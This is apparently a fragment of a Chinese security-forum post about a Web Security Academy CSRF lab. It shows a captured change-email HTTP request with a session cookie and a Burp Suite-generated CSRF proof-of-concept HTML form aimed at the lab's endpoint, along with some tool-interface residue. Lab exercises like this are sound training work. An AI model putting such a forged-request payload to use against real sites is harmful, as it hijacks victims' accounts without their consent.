 Raw Params Headers Hex
POST /my-account/change-email HTTP/1.1
Host: 0a2600a5038f2056826ca6d300520025.web-security-academy.net
Connection: close
Content-Length: 22
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a2600a5038f2056826ca6d300520025.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a2600a5038f2056826ca6d300520025.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=4Q8bwKtdNsmOwvEfZZnNOqzRGVTWHhbr
email=liuwei%40163.com
? < + > 0 match
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a2600a5038f2056826ca6d300520025.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="liuwei&#64;163&#46;com" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
先知社区